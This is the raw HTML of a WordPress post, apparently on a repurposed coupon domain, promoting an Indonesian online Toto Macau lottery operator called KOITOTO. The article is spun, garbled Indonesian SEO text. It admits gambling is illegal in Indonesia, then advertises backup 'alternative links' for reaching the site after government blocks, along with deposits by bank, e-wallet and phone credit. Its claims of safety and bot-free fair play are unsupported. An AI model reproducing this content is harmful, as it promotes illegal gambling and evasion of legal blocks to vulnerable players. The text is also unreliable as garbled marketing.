var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=117' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-117 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-117" class="post-117 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Roswar</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali exist di kelompok pemain, lumayan banyak pemain yang masuk ke permainan togel ini. Lantaran technologi mutakhir suatu internet permainan togel benar-benar gampang sekali dimainkan. Di mana, beberapa pengagumnya bisa akses permainan itu lewat cara online. Di mana lantas dan kapan juga pemain dapat memainkan togel online ini. Tidak hanya itu, keunggulan pada permainan togel online ini punyai sangat banyak pasaran togel online komplet dari beragam Negara. Satu diantara pasaran togel yang waktu ini demikian popular di kelompok pemain yakni togel toto macau. Buat penggila togel online nyata sudah tak asing dengan pasaran togel itu. Karena sangat ternamanya togel toto macau ini telah ada bandar togel toto macau online paling dipercaya yang privat persiapkan pasaran itu.<br />
Pada permainan togel online ada sangat banyak pasaran togel yang bisa dicicipi. Pasaran togel toto macau online ini terhitung pasaran yang paling popular pula di kelompok pemain Indonesia. Walaupun sebenarnya di Indonesia amat larang permainan itu. Karena, permainan togel ini termaksud perjudian yang punya kemungkinan. Semua type perjudian benar-benar dilarang di Indonesia dan telah ada pada ketentuan undang-undangnya. Biasanya pemain saat ini cenderung pilih main lewat cara online karena dianggap lebih ringkas dan instant. Beberapa pemain tidak usah keluar dari rumah buat memainkan togel toto macau online ini. Cukup main di bandar togel toto macau online bisa dipercaya sudah bisa nikmati serunya dari pasaran toto macau itu.<br />
Terdapatnya internet buat semua menjadi bertambah gampang, termaksud permainkan togel toto macau online ini. Walau, permaina togel toto macau online ini cukup berdampak. Lantaran, togel toto macau sesuai sama tipe pasaran togel online yang lain pemain mesti memprediksikan angka yang keluar bandar. Dapat di katakan permainan togel ini termaksud permainan taruhan cukup susah dimenangkan. Permainan ini begitu memercayakan hoki. Karenanya, ketika bermain togel toto macau online ini jangan sampai menerka secara sembarangan. Anda harus memanfaatkan rumus-rumus cocok untuk temukan angka terunggul nya biar bebas dari rugi besar.<br />
Mayoritas pemain togel online nyata sudah akrab dengan togel toto macau online ini. Togel toto macau merupakan pasaran togel online yang datang dari Negara Cina. Pasaran togel toto macau ini amat diminati oleh pemain karena langkah permainkan pasaran itu amat simpel sekali. Dalam togel toto macau ini pemain perlu menduga 2 digit angka yang bisa keluar bandar. Kalau tebakannya betul bakal keluar jadi juaranya. Akan tetapi, soal bikin special dari pasaran togel online ini serta tidak dijumpai di pasar togel online yang lain merupakan dalam pembukaan angka keluaran togel online yang disajikan oleh bandar togel toto macau online bisa dipercaya.<br />
Dalam togel toto macau online bisa dipercaya ini agenda membuka nya itu 4 kali dalam sebuah hari. Agenda membuka nya juga sehari-hari. Dengan 4 kali skedul membuka nya berikan peluang pada penggilanya untuk coba permainan itu beberapa kali hingga dapat peroleh kemenangan. Pemain juga bisa pasang angka taruhan berbeda di 4 kali pembukaan itu. Skedul 4 kesempatan ini lantas memberinya peluang pada pemain buat temukan kemenangan lebih gampang. Bandar togel toto macau online dapat dipercaya pun persiapkan sejumlah spesifikasi menarik yang bisa memberi kelapangan di pemain buat nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Ini Spek-Fitur Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Togel toto macau jadi pasaran yang sekarang demikian termashyur di golongan pemain. Masalahnya pasaran ini termaksud simpel dimainkan dan punya skedul membuka nya tidak sama dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali dalam sebuah hari. Perihal ini membuat banyak pengagumnya lantas dapat memainkan togel toto macau ini pada suatu hari hingga 4 kali. Akan tetapi, bila pemain itu pengin memainkan 1 atau 2x juga itu tak jadi persoalan. Dengan agenda pembukaan yang banyak ini berikan peluang pada pemain buat menangi permainan itu dengan gampang.<br />
Dengan ada banyak pencinta dari pasaran togel toto macau ini, bandar togel toto macau online bisa dipercaya juga selalu mementingkan kepuasan tiap pemain supaya dapat makin kerasan kembali main taruhan togel toto macau di bandar itu. Kepuasan yang diberi di pemain ini dengan siapkan spek terkomplet. Terdapatnya spek terkomplet ini berikan banyak keringanan pada pemain untuk memainkan togel toto macau online secara lancar. Sebab itu, berikut feature komplet bandar togel toto macau dapat dipercaya yakni :</p>
<p>•Fitur live chat serta jejaring sosial</p>
<p>Tiap-tiap pemain baru pastilah belum terlampau memahami akan permainan togel online. Maka, rata-rata umumnya pemain akan menghimpun begitu banyak info terkait permainan togel online dari internet. Tetapi, soal yang sangat umum dikerjakan yakni dengan menanyakan pada layanan konsumen. Buat mendapati keringanan dalam berbicara dengan cara langsung dengan layanan konsumen ini memerlukan media buat berbicara nya. Karena itu, untuk membantu dalam hal komunikasi ini antaran layanan konsumen dengan pemain dengan menyiapkan spesifikasi live chat serta social media yang terus online sepanjang 24jam non-stop.<br />
Lewat feature itu, pemain juga dapat dengan bebas ajukan pertanyaan, ajukan rintihan, mengharap usul, verifikasi deposit, ajukan register, dan masih ada banyak kembali. Live chat ini menjadi tempat perantara di antara pemain serta layanan konsumen. Layanan konsumen ini juga siap menolong pemain serta bakal memberi respon dengancepat. Maka dari itu, pemain lantas bisa bermain togel online secara lancar. Untuk social media yang dipunyai ini ada facebook, twitter, instagram dan masih ada banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online dapat dipercaya pula menyiapkan spek terpilih yang dapat memberinya kelapangan pada semuanya pemain togel online. Spesifikasi itu berbentuk terapan online taruhan yang bisa di download secara mudah oleh pemain  dengan gratis. Disamping itu, terapan ini akan meringankan seluruh pemain untuk nikmati service permaina togel online terunggul dengan ringkas, efisien, cepat. Sebab program ini udah terjalin dengan server situs khusus. Sehingg, tidak mendapati ketaksamaan penting yang bikin pusing atau memusingkan.</p>
<p>Adanya terapan gaming ini bikin pemain lantas lebih simpel dalam nikmati pelayanan bermain togel online secara gampang dalam sebuah sentuhan saja. Berarti, pemain dapat dengan entengnya nikmati semua service togel online toto macau secara cepat.</p>
<p>•Metode pembayaran transaksi bisnis komplet<br />
Deposit serta withdraw adalah dua negosiasi yang terus ada pada perjudian online terhitung togel online ini. Ke-2  negosiasi ini tak dapat di pisah, seluruhnya terlilit keduanya. Apabila pemain membayar deposit telah dijamin pemain itu dapat memainkan togel online serta punyai kemungkinan buat mengerjakan withdraw. Tetapi, kalau pemain itu tidak isi depositnya atau deposit nya kosong sangatlah kemungkinannya kecil untuk main togel online dan kerjakan withdraw. Withdraw ialah service penarikan dana keuntungan hasil dari kemenangan togel online. Karenanya, deposit serta withdraw ini ialah negosiasi yang begitu penting sekali di permainan togel online. Jadi, bandar togel toto macau online juga udah persiapkan cara pembayaran negosiasi komplet salah satunya :</p>
<p>Transaksi lewat rekening bank lokal<br />
Pelayanan transaksi bisnis lewat bank lokal ialah trik taruhan sangat banyak dikerjakan oleh pemain. Karena, pemanfaatannya ringkas, cepat, simpel. Masalah ini bikin pemain lebih puas kerjakan tansaksi memanfaatkan bank. Tidak hanya itu, pada bank  telah banyak feature digitalnya yang meringankan pemain saat kerjakan deposit dan withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital yaitu salah satunya service terhebat yang biasa dipakai oleh seluruhnya orang sekarang. Anda bisa nikmati proses taruhan togel toto macau dalam sekejap serta aman tanpa ada potongan ongkos kebanyakan transaksi bisnis yang tengah dilakukan memanfaatkan e-wallet atau dompet digital ini ada khusus. Meksipun demikian, layanan ini bisa dipakai buat transaksi bisnis secara aman dan cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang ini pulsa bukan sekedar dipakai sebagai fasilitas untuk komunikasi saja, akan tetapi pemain dapat memakai selaku alat untuk bisnis deposit togel online dengan resmi. Pemanfaatan sarana pembayaran pulsa ini berikan banyak keuntungan terpilih untuk pemain. Diluar itu, anda dapat juga dengan entengnya menyelenggarakan pembayaran di mana lantas dan kapan saja tiada terlilit waktu. Menariknya, proses negosiasi lewat pulsa ini juga tidak potong ongkos. Modal taruhan yang dikeluarkan oleh pemain juga condong kecil. Tetapi, anda juga harus pastikan kalau operator yang dipakai mirip bernomor telephone yang telah didaftarkan.</p>
<p>•Fitur link pilihan online<br />
Mendatangkan pelayanan main togel di Negara Indonesia menjadi satu diantara kendala khusus buat bandar. Lantaran, ditemui jika di Negara Indonesia punyai undang-undang yang larang semuanya pekerjaan berkenaan dengan judi. Ada sangat banyak resiko berlangsung apabila terus permainkan judi seperti togel online ini, diantaranya ialah situs bandar togel bakal di blokir oleh pemerintahan. Akan tetapi, ini juga bukan satu hambatan buat bandar togel toto macau dapat dipercaya dalam pelayanan main ternyaman.<br />
Bandar togel toto macau online dapat dipercaya sudah mengasumsikan semua peluang yang berlangsung, termaksud kalau situs terutamanya di blokir oleh pemerintahan. Bandar togel toto macau paling dipercaya sudah menyediakan link preferensi dengan jumlah banyak selaku backup situs biar terus mendatangkan service main togel toto macau memberikan kepuasan dan aman dijalankan. Link pilihan ini di saranai oleh bandar togel toto macau ini selaku tambahan web yang memiliki fungsi substitusi situs khusus kalau dikunci, mengenyam down mekanisme, dan seterusnya. Maka, walaupun situs utamannya punyai masalah anda juga tetap dapat rasakan kehebohan permainkan togel online lewat link preferensi.</p>
<p>•Fitur live draw online<br />
Live draw adalah salah satunya feature yang kerap disiapkan oleh bandar togel online sah di dunia. Guna dari live draw ini ialah selaku alat untuk tampilkan result ramalan terakhir yang dikeluarkan oleh semasing pasaran togel online. Adanya spesifikasi live draw di tiap bandar togel online sah ini memberi bermacam keuntungan menarik untuk semuanya pemain. Lantaran, anda bakal mendapati pengalaman main adil, fair play, serta terbuka. Tersiapnya layanan ini meringankan pemain biar yakin jika bandar itu selalu mendatangkan permaian tanpa robot dan terbebas dari kapasitas nakal.<br />
Spesifikasi terkomplet bandar togel toto macau online udah dikatakan sebelumnya. Lewat sejumlah spesifikasi itu, seluruh pemain bisa nikmati serunya di dalam permainan togel toto macau online ini. Feature itu bakal mempermudah pemain dalam memperoleh keuntungan yang banyak pada permainan togel toto macau online.</p>
<h2>Struktur Keamanan Terunggul Bandar Togel Toto Macau Online Dapat dipercaya</h2>
<p>Bermacam jenis permainan taruhan sudah bisa dimainkan secara mudah lewat cara online. Togel toto macau jadi satu diantara permainan taruhan yang waktu ini sudah bisa dimainkan dengan cara online. Beberapa pemujanya dapat dengan entengnya permainkan permainan itu lewat bandar togel toto macau online bisa dipercaya. Bandar itu udah hidangkan beberapa ragam kepentingan banyak pemain supaya bisa bermain secara lancar serta aman. Terhitung bandar ini lantas udah punyai metode keamanan terhebat yang hendak jamin keamanan semua member-nya. Dengan demikian, pemain juga bisa taruhan secara lancar.<br />
Di Indonesia amat larang perjudian seperti togel toto macau online ini. Jadi, buat memainkan togel toto macau ini cukup berefek. Disamping itu, jumlahnya bandar togel palsu lantas membuat pemain dapat mengenyam rugi besar. Karenanya, kalau mau main dengan aman harus lewat bandar togel toto macau online bisa dipercaya yang telah mempunyai prosedur keamanan terunggul yang udah disokong  oleh technologi hebat. Skema keamanan ini tentulah miliki sangat banyak peran salah satunya :</p>
<p>•Data-data pemain disimpan aman<br />
Di saat pemain masuk di bandar togel toto macau online paling dipercaya ini mesti isi formulir yang udah disiapkan pada menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain mulai dengan nama, nomor telephone, nomor rekening, e-mail dan ada banyak kembali. Tapi, anda tidak usah risau dengan prosedur keamanan yang dipunyai oleh bandar togel toto macau online paling dipercaya ini seluruhnya beberapa data pemain bakal disimpan aman tanpa ada ringan bocor pada siapa saja, khususnya pada beberapa orang yang tidak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair play tanpa robot<br />
Tiap-tiap pemain tentu saja ingin mendapat kemenangannya dari permainan togel toto macau online ini. Bandar bisa dipercaya juga memberi peluang di pemain buat memainkan togel online dengan gampang sampai peroleh kemenangan juga ringan dengan menyiapkan permainan togel toto macau fair-play tanpa robot. Maka, selanjutnya banyak pemain bisa bermain dengan aman tanpa yang lakukan perbuatan nakal. Terdapatnya struktur keamanan terunggul ini membikin tiap-tiap pemain bisa taruhan secara nyaman serta lancar.</p>
<p>•Memiliki link preferensi<br />
Permainkan togel toto macau online ini cukup berdampak, di Indonesia begitu larang main togel toto macau lantaran tergolong perjudian. Semua tipe permainan yang terjalin dengan judi begitu tidak diperbolehkan. Bisa banyak efek yang berlangsung seperti penyetopan kepada bandar togel itu. Karenanya, buat memperhitungkan itu seluruh, bandar togel toto macau paling dipercaya juga udah punyai link alternative menjadi cadangan bila setiap waktu situs penting dari bandar itu di blokir. Karena itu, pemain juga bisa nikmati pelayanan bermain togel toto macau online dari bandar itu lewat link pilihan.<br />
Metode keamanan pada permainan togel toto macau online amat diperlukan oleh pemain agar dapat main secara lancar. Bandar togel toto macau online paling dipercaya lantas telah miliki struktur keamanan terpilih. Maka dari itu, seluruh pemain bakal nikmati beberapa jenis pelayanan main togel toto macau secara gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-roswar/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:44:01+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-117 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantau-rasau/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rantau Rasau</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-ranah-pesisir/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Ranah Pesisir</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
